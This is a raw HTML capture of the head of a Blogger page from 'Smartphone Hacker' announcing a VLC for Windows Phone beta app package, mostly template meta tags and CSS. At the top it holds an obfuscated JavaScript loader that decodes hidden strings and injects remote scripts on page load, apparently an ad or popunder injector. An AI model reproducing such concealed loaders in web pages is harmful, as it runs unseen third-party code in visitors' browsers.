

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html
body_size: 54150
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html' rel='canonical'/>
<title>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Phone Appx ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx, Smartphone Hacker: VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo/s72-c/vlcwp.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo/s72-c/vlcwp.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo/s1600/vlcwp.jpg' name='twitter:image'/>
<meta content='VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
